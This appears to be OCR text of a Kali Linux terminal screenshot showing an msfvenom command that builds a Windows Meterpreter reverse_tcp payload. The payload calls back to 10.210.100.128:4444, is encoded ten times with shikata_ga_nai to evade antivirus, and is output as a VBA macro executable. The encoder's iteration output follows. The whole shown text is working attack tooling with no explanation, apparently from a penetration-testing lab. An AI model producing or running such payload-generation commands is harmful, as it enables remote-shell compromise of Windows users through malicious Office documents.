 (root㉿kali)-[~/桌面]
# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHO
ST=10.210.100.128 LPORT=4444 -e x86/shikata_ga_nai -i 10 -f vba-exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)